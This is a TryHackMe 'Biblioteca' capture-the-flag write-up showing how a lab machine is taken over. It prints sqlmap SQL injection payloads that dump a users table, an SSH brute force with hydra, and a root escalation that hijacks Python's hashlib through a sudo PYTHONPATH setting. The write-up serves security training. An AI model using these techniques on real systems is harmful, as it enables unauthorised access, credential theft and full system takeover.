Biblioteca
Date: May 23rd 2022
Author: j.info
Link: Biblioteca CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- user flag
- root flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 10.10.20.17
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
8000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Login
Gobuster Scan
gobuster dir -u http://10.10.20.17 -t 100 -r -x php,txt,html -w dir-med.txt
/login (Status: 200) [Size: 856]
/register (Status: 200) [Size: 964]
/logout (Status: 200) [Size: 856]
Website Digging
Visiting the main page:

Checking out /register:

We’re allowed to register a user:

I try and register the same user again to see if we can enumerate usernames that way, and we can:

I try to use some basic SQLi against the login form and decide to just test it with sqlmap:
sqlmap -u http://10.10.20.17:8000/login -T users --dump --forms --crawl=2
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=eHNV' AND (SELECT 7962 FROM (SELECT(SLEEP(5)))HxbM) AND 'OJUx'='OJUx&password=
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: username=eHNV' UNION ALL SELECT NULL,CONCAT(0x716b627071,0x6156636f4f696a6466434270784658745677744752785a6a49795761667243456249645142557959,0x716b627171),NULL,NULL-- -&password=
[12:01:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[12:01:13] [INFO] fetching entries for table 'users' in database 'website'
[1 entry]
+----+-------------------+----------------+----------+
| id | email | password | username |
+----+-------------------+----------------+----------+
| 1 | smokey@email.boop | <REDACTED> | smokey |
+----+-------------------+----------------+----------+
Well, that was easy! We now have some login credentials.
I login to the webpage with these credentials, but it doesn’t allow us to actually do anything:

Smokey
I test to see if we can ssh over as smokey:
ssh smokey@10.10.20.17
smokey@10.10.20.17's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 23 May 2022 09:28:50 PM UTC
System load: 0.0 Processes: 116
Usage of /: 61.3% of 9.78GB Users logged in: 0
Memory usage: 62% IPv4 address for eth0: 10.10.20.17
Swap usage: 0%
8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Dec 7 03:21:42 2021 from 10.0.2.15
smokey@biblioteca:~$
System Enumeration
Checking sudo -l shows us we don’t have any permissions there:
Sorry, user smokey may not run sudo on biblioteca.
Which is odd because we see a .sudo_as_admin_successful file in his home directory:
-rw-r--r-- 1 smokey smokey 0 Dec 7 00:22 .sudo_as_admin_successful
Our id results show nothing out of the ordinary:
uid=1000(smokey) gid=1000(smokey) groups=1000(smokey)
Checking users on the system shows us 2 other than root:
smokey:x:1000:1000:smokey:/home/smokey:/bin/bash
hazel:x:1001:1001::/home/hazel:/bin/bash
I want to check out the files in the website directory next, but it’s not located in the standard /var/www directory. Running a search for index.html shows us it’s in /var/opt/app/templates:
find / -name index.html 2>/dev/null
ls -al /var/opt/app/templates
-rw-rw-r-- 1 smokey smokey 553 Dec 7 00:46 index.html
-rw-rw-r-- 1 smokey smokey 924 Dec 7 00:45 login.html
-rw-rw-r-- 1 smokey smokey 1032 Dec 7 01:09 register.html
Looking through these files don’t give us anything useful. Backing up one directory to /var/opt/app gives us a file called app.py and inside we find some hard coded credentials to the MySQL database:
app.secret_key = '$uperS3cr3tK3y'
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'smokey'
app.config['MYSQL_PASSWORD'] = '<REDACTED>'
app.config['MYSQL_DB'] = 'website'
mysql -u smokey -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 157
Server version: 8.0.28-0ubuntu0.20.04.3 (Ubuntu)
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| website |
+--------------------+
use website;
show tables;
+-------------------+
| Tables_in_website |
+-------------------+
| users |
+-------------------+
select * from users;
+----+----------+----------------+-------------------+
| id | username | password | email |
+----+----------+----------------+-------------------+
| 1 | smokey | <REDACTED > | smokey@email.boop |
+----+----------+----------------+-------------------+
I check for SUID and GUID files, as well as files with capabilities and nothing useful comes back.
I look through various directories such as /tmp, /opt, and pretty much everwhere else and don’t find anything.
I upload linPEAS and run it, and it doesn’t find anything either.
So not having much else to go on and knowing we have another user named hazel I try a few passwords such as password, password123, etc and don’t have luck with that.
I try and brute force my way into their account with hydra:
hydra -l hazel -P rockyou.txt 10.10.20.17 ssh
It takes awhile, but does find it, and I should have tried it from the start:
[22][ssh] host: 10.10.20.17 login: hazel password: <REDACTED>
Hazel
ssh hazel@10.10.20.17
hazel@10.10.20.17's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 23 May 2022 10:09:41 PM UTC
System load: 0.0 Processes: 118
Usage of /: 58.4% of 9.78GB Users logged in: 0
Memory usage: 71% IPv4 address for eth0: 10.10.20.17
Swap usage: 0%
8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Dec 12 04:36:05 2021 from 10.0.2.15
hazel@biblioteca:~$
Additional System Enumeration
Waiting for us in the home directory is our first flag: user.txt:
wc -c user.txt
45 user.txt
Checking sudo -l on hazel:
Matching Defaults entries for hazel on biblioteca:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hazel may run the following commands on biblioteca:
(root) SETENV: NOPASSWD: /usr/bin/python3 /home/hazel/hasher.py
Looking at the python code for that hasher.py file:
import hashlib
def hashing(passw):
md5 = hashlib.md5(passw.encode())
print("Your MD5 hash is: ", end ="")
print(md5.hexdigest())
sha256 = hashlib.sha256(passw.encode())
print("Your SHA256 hash is: ", end ="")
print(sha256.hexdigest())
sha1 = hashlib.sha1(passw.encode())
print("Your SHA1 hash is: ", end ="")
print(sha1.hexdigest())
def main():
passw = input("Enter a password to hash: ")
hashing(passw)
if __name__ == "__main__":
main()
Similiar to modifying your path to get something to load from somewhere it shouldn’t we can do the same thing here. This is called library hijacking. If we look to see where hashlib.py is located on the system:
find / -name hashlib.py 2>/dev/null
/usr/lib/python3.8/hashlib.py
And then copy that over to /tmp:
cp /usr/lib/python3.8/hashlib.py /tmp
Then we can modify our new file to the following:
import pty
pty.spawn("/bin/bash")
Root
Now that we have our own malicious hashlib.py in the /tmp directory we can run the hasher.py as root using sudo and tell Python to use our file instead of the normal one like this:
sudo PYTHONPATH=/tmp/ /usr/bin/python3 /home/hazel/hasher.py
root@biblioteca:/home/hazel#
What happend here is the first line of Python code: import hashlib goes and tries to find hashlib.py and load it for use in the program. We told it to check in /tmp first, which it did, and then loaded hashlib.py from there.
In the /root directory we see a root.txt:
wc -c /root/root.txt
31 /root/root.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using sqlmap to find a SQLi vulnerability on a webpage which revealed login credentials
- Finding hard coded MySQL credentials in a webpage config file and then using them to manually look through the database
- Using hydra to take advantage of a weak password for another account for lateral movement
- Finding that we can run a specific python program as root and using library hijacking to escalate to root
Many thanks to:
- hadrian3689 for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com